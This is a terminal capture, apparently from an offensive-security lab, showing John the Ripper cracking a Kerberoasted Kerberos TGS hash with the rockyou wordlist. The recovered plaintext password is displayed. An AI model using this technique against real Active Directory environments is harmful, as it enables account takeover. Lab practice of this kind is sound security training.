 ┌──(annabelle㉿archlinux)-[~/.offensive-security/Post-Permeation/targetedKerberoast]
└─$ john hash -w=/usr/share/wordlists/rockyou.txt
Created directory: /home/annabelle/.john
Using default input encoding: UTF-8
Loaded 1 password hash (krb5tgs, Kerberos 5 TGS etype 23 [MD4 HMAC-MD5 RC4])
Will run 16 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
limpbizkit       (?)
1g 0:00:00:00 DONE (2024-12-28 04:28) 16.66g/s 136533p/s 136533c/s 136533C/s newzealand..whitetiger
Use the "--show" option to display all of the cracked passwords reliably
Session completed.